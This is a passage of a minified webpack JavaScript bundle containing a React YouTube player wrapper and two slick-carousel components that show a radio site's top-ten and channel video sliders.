s.PlayerState.PAUSED:t.props.onPause(e)}})),P(y(t),"onPlayerPlaybackRateChange",(function(e){return t.props.onPlaybackRateChange(e)})),P(y(t),"onPlayerPlaybackQualityChange",(function(e){return t.props.onPlaybackQualityChange(e)})),P(y(t),"createPlayer",(function(){if("undefined"!==typeof document){var e=m({},t.props.opts,{videoId:t.props.videoId});t.internalPlayer=u()(t.container,e),t.internalPlayer.on("ready",t.onPlayerReady),t.internalPlayer.on("error",t.onPlayerError),t.internalPlayer.on("stateChange",t.onPlayerStateChange),t.internalPlayer.on("playbackRateChange",t.onPlayerPlaybackRateChange),t.internalPlayer.on("playbackQualityChange",t.onPlayerPlaybackQualityChange)}})),P(y(t),"resetPlayer",(function(){return t.internalPlayer.destroy().then(t.createPlayer)})),P(y(t),"updatePlayer",(function(){t.internalPlayer.getIframe().then((function(e){t.props.id?e.setAttribute("id",t.props.id):e.removeAttribute("id"),t.props.className?e.setAttribute("class",t.props.className):e.removeAttribute("class")}))})),P(y(t),"updateVideo",(function(){if("undefined"!==typeof t.props.videoId&&null!==t.props.videoId){var e=!1,n={videoId:t.props.videoId};"playerVars"in t.props.opts&&(e=1===t.props.opts.playerVars.autoplay,"start"in t.props.opts.playerVars&&(n.startSeconds=t.props.opts.playerVars.start),"end"in t.props.opts.playerVars&&(n.endSeconds=t.props.opts.playerVars.end)),e?t.internalPlayer.loadVideoById(n):t.internalPlayer.cueVideoById(n)}else t.internalPlayer.stopVideo()})),P(y(t),"refContainer",(function(e){t.container=e})),t.container=null,t.internalPlayer=null,t}return n=s,(r=[{key:"componentDidMount",value:function(){this.createPlayer()}},{key:"componentDidUpdate",value:function(e){(function(e,t){return e.id!==t.id||e.className!==t.className})(e,this.props)&&this.updatePlayer(),function(e,t){return!l()(w(e.opts),w(t.opts))}(e,this.props)&&this.resetPlayer(),function(e,t){if(e.videoId!==t.videoId)return!0;var n=e.opts.playerVars||{},r=t.opts.playerVars||{};return n.start!==r.start||n.end!==r.end}(e,this.props)&&this.updateVideo()}},{key:"componentWillUnmount",value:function(){this.internalPlayer.destroy()}},{key:"render",value:function(){return i.a.createElement("div",{className:this.props.containerClassName},i.a.createElement("div",{id:this.props.id,className:this.props.className,ref:this.refContainer}))}}])&&f(n.prototype,r),o&&f(n,o),s}(i.a.Component);P(O,"PlayerState",{UNSTARTED:-1,ENDED:0,PLAYING:1,PAUSED:2,BUFFERING:3,CUED:5}),O.propTypes={videoId:o.a.string,id:o.a.string,className:o.a.string,containerClassName:o.a.string,opts:o.a.objectOf(o.a.any),onReady:o.a.func,onError:o.a.func,onPlay:o.a.func,onPause:o.a.func,onEnd:o.a.func,onStateChange:o.a.func,onPlaybackRateChange:o.a.func,onPlaybackQualityChange:o.a.func},O.defaultProps={videoId:null,id:null,className:null,opts:{},containerClassName:"",onReady:function(){},onError:function(){},onPlay:function(){},onPause:function(){},onEnd:function(){},onStateChange:function(){},onPlaybackRateChange:function(){},onPlaybackQualityChange:function(){}},t.a=O},r6lF:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return x}));var r=n("1OyB"),o=n("vuIU"),a=n("JX7q"),i=n("Ji7U"),s=n("md7G"),l=n("foSv"),c=n("rePB"),u=n("q1tI"),p=n.n(u),f=n("OS56"),d=n.n(f),y=n("QKYn"),h=n("UBF5"),g=n("pVhd"),v=(n("r7B0"),n("x1My"),n("ma3e")),b=n("4iBr"),m=n("cffC"),P=p.a.createElement;function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){Object(c.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function S(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(s.a)(this,n)}}var x=function(e){Object(i.a)(n,e);var t=S(n);function n(e){var o;return Object(r.a)(this,n),o=t.call(this,e),Object(c.a)(Object(a.a)(o),"_onPlay",(function(e){o.setState({videoPlaying:e})})),Object(c.a)(Object(a.a)(o),"_onPause",(function(){var e=o.state.videoPlaying;e&&e.target.pauseVideo(),o.setState({videoPlaying:null})})),o.next=o.next.bind(Object(a.a)(o)),o.previous=o.previous.bind(Object(a.a)(o)),o}return Object(o.a)(n,[{key:"componentDidMount",value:function(){this.setState({nav1:this.slider1,nav2:this.slider2})}},{key:"next",value:function(){this.slider1.slickNext(),this.slider2.slickNext()}},{key:"previous",value:function(){this.slider1.slickPrev(),this.slider2.slickPrev()}},{key:"handleNav",value:function(e){this.slider1.slickGoTo(e)}},{key:"render",value:function(){var e=this,t={height:"315",width:"560"},n=function(t){var n=t.className,r=t.style;return P(v.f,{onClick:e.previous,className:n,style:O(O({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolute",left:"-50px",padding:10,boxSizing:"content-box"})})},r=function(t){var n=t.className,r=t.style;return P(v.g,{onClick:e.next,className:n,style:O(O({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolue",right:"-50px",padding:10,boxSizing:"content-box"})})};return P(b.a,null,(function(o){return o&&P(h.a,{pb:74},P(u.Fragment,null,P(y.a,{color:e.props.theme.secondaryColor},e.props.translations.modules.topten),P(d.a,{ref:function(t){return e.slider1=t},arrows:!1,lazyLoad:!0,beforeChange:function(){e._onPause()}},e.props.radio.topten.map((function(n,r){return P(m.n,{key:r},P(g.a,{videoId:n.link_id,opts:t,id:"top-10-".concat(r),onPlay:e._onPlay,onPause:e._onPause}))}))),P(m.f,{asNavFor:e.state.nav2,ref:function(t){return e.slider2=t},centerMode:!0,infinite:!0,slidesToShow:e.props.isSidebar?1:e.props.radio.topten.length<2?2:e.props.radio.topten.length<3?e.props.radio.topten.length:3,slidesToScroll:1,centerPadding:0,swipeToSlide:!0,focusOnSelect:!0,nextArrow:P(r,null),prevArrow:P(n,null),lazyLoad:!0,responsive:[{breakpoint:1400,settings:{slidesToShow:e.props.isSidebar?1:2,slidesToScroll:1}},{breakpoint:1023,settings:{slidesToShow:2,slidesToScroll:1,centerMode:!1,arrows:!1}},{breakpoint:832,settings:{slidesToShow:e.props.isSidebar?2:1,slidesToScroll:1,infinite:!1,vertical:!1,verticalSwiping:!1,centerMode:!1,arrows:!1}},{breakpoint:480,settings:{slidesToShow:1,centerMode:!1,arrows:!1}}],className:"slick-top10"},e.props.radio.topten.map((function(t,n){return P(m.b,{key:n,onClick:function(){return e.handleNav(n)}},P(h.b,{alignItems:"center",p:15},P(m.c,null,P(m.o,null,"#",n+1)),P(m.l,null,P("img",{src:t.thumb,alt:"slider",width:320,height:180})),P(h.a,null,P(m.c,null,P(m.p,null,t.title),P(m.o,null,t.artist)))))})))))}))}}]),n}(u.Component)},"s/rx":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],e.exports=t.default},t0y4:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe"],e.exports=t.default},u6sg:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},e.exports=t.default},yaev:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return E}));var r=n("1OyB"),o=n("vuIU"),a=n("JX7q"),i=n("Ji7U"),s=n("md7G"),l=n("foSv"),c=n("rePB"),u=n("q1tI"),p=n.n(u),f=n("OS56"),d=n.n(f),y=n("QKYn"),h=n("UBF5"),g=n("pVhd"),v=n("4iBr"),b=(n("r7B0"),n("x1My"),n("ma3e")),m=n("cffC"),P=n("vOnD"),w=Object(P.default)(h.a).withConfig({displayName:"style__SliderVideo",componentId:"vdpw4g-0"})(["z-index:1;"]),O=Object(P.default)(h.a).withConfig({displayName:"style__SliderVertical",componentId:"vdpw4g-1"})(["margin-left:-7px;@media (max-width:991px){margin-left:0;}svg{top:",";@media (max-width:768px){transform:rotate(-90deg);margin-top:-10px;&:first-child{left:-30px !important;top:53px !important;}&:last-of-type{right:0 !important;left:100% !important;top:-50% !important;}}}"],(function(e){return e.isSidebar?"45%":"15px !important"})),S=p.a.createElement;function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach((function(t){Object(c.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function k(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(s.a)(this,n)}}var E=function(e){Object(i.a)(n,e);var t=k(n);function n(e){var o;return Object(r.a)(this,n),o=t.call(this,e),Object(c.a)(Object(a.a)(o),"_onPlay",(function(e){o.setState({videoPlaying:e})})),Object(c.a)(Object(a.a)(o),"_onPause",(function(){var e=o.state.videoPlaying;e&&e.target.pauseVideo(),o.setState({videoPlaying:null})})),o.next=o.next.bind(Object(a.a)(o)),o.previous=o.previous.bind(Object(a.a)(o)),o}return Object(o.a)(n,[{key:"componentDidMount",value:function(){this.setState({nav1:this.slider1,nav2:this.slider2})}},{key:"next",value:function(){this.slider1.slickNext(),this.slider2.slickNext()}},{key:"previous",value:function(){this.slider1.slickPrev(),this.slider2.slickPrev()}},{key:"handleNav",value:function(e){this.slider1.slickGoTo(e)}},{key:"render",value:function(){var e=this,t={height:"315",width:"560"},n=function(t){var n=t.className,r=t.style;return S(b.h,{onClick:e.previous,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"inherit",top:0,left:"50%"})})},r=function(t){var n=t.className,r=t.style;return S(b.e,{onClick:e.next,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"inherit",left:"50%",top:"30px"})})},o=function(t){var n=t.className,r=t.style;return S(b.f,{onClick:e.previous,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolute",left:"-50px",padding:10,boxSizing:"content-box"})})},a=function(t){var n=t.className,r=t.style;return S(b.g,{onClick:e.next,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolue",right:"-50px",padding:10,boxSizing:"content-box"})})};return S(v.a,null,(function(i){return i&&S(w,{pb:[35]},S(u.Fragment,null,S(y.a,{color:e.props.theme.secondaryColor},e.props.translations.modules.videos),S(h.b,{flexDirection:e.props.isSidebar?"column":["column","column","row"]},S(w,{width:e.props.isSidebar?1:[1,1,2/3]},S(d.a,{asNavFor:e.state.nav2,ref:function(t){return e.slider1=t},arrows:!1,lazyLoad:!0,beforeChange:function(){e._onPause()}},e.props.radio.videos.map((function(n,r){return S(m.n,{key:r},S(g.a,{videoId:n.link_id,opts:t,id:"channel-".concat(r),onPlay:e._onPlay,onPause:e._onPause}))})))),S(O,{width:e.props.isSidebar?1:[1,1,1/3],isSidebar:!0},S(m.f,{asNavFor:e.state.nav1,ref:function(t){return e.slider2=t},slidesToShow:e.props.isSidebar?1:e.props.radio.videos.length<2?2:e.props.radio.videos.length<3?e.props.radio.videos.length:3,slidesToScroll:e.props.isSidebar||e.props.radio.videos.length<3?1:3,centerMode:!0,centerPadding:0,swipeToSlide:!0,focusOnSelect:!0,infinite:e.props.radio.videos.length>1,vertical:!e.props.isSidebar,verticalSwiping:!e.props.isSidebar,nextArrow:e.props.isSidebar?S(a,null):S(r,null),prevArrow:e.props.isSidebar?S(o,null):S(n,null),responsive:[{breakpoint:1400,settings:{slidesToShow:e.props.isSidebar&&e.props.radio.videos.length>2?1:2,slidesToScroll:1,infinite:e.props.radio.videos.length>1,centerMode:!(e.props.radio.videos.length>3)}},{breakpoint:1023,settings:{slidesToShow:e.props.radio.videos.length>2?2:1,slidesToScroll:1,centerMode:!1,arrows:!1}},{breakpoint:832,settings:{slidesToShow:1,slidesToScroll:1,vertical:!1,verticalSwiping:!1,centerMode:!1,arrows:!1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,arrows:!1}}]},e.props.radio.videos.map((function(t,n){return S(m.b,{key:n,onClick:function(){return e.handleNav(n)}},S(h.b,{alignItems:"center",p:15},S(m.c,null,S(m.o,null,"#",n+1)),S(m.l,null,S("img",{src:t.thumb,alt:"slider",width:320,height:180})),S(h.a,null,S(m.c,null,S(m.p,null,t.title),S(m.o,null,t.artist)))))})))))))}))}}]),n}(u.Component)}}]);